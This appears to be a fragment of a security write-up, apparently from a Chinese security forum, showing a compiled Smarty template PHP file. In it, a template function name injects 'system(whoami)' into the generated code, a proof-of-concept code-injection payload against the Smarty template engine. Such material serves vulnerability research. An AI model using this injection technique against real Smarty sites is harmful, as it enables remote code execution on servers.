 1 <?php
2 /*...*/
4
5 /* @var Smarty_Internal_Template $_smarty_tpl */
6 if ($_smarty_tpl->_decodeProperties($_smarty_tpl, array (...),false)) {
17 function content_624055fb982d73_23877507 (Smarty_Internal_Template $_smarty_tpl) {
18 $_smarty_tpl->smarty->ext->_tplFunction->registerTplFunctions($_smarty_tpl, array (...));
26 }
27 /* smarty_template_function_x(){};system(whoami);function _170273261624055fb967c38_20447540 */
28 if (!function_exists('smarty_template_function_x(){};system(whoami);function _170273261624055fb967c38_20447540')) {
29 function smarty_template_function_x(){};system(whoami);function _170273261624055fb967c38_20447540(Smarty_Internal_Template $_smarty_tpl,$params) {
30 foreach ($params as $key => $value) {
31 $_smarty_tpl->tpl_vars[$key] = new Smarty_Variable($value, $_smarty_tpl->isRenderingCache);
32 }
33 }}
34 /*/ smarty_template_function_x(){};system(whoami);function _170273261624055fb967c38_20447540 */
35 }
先知社区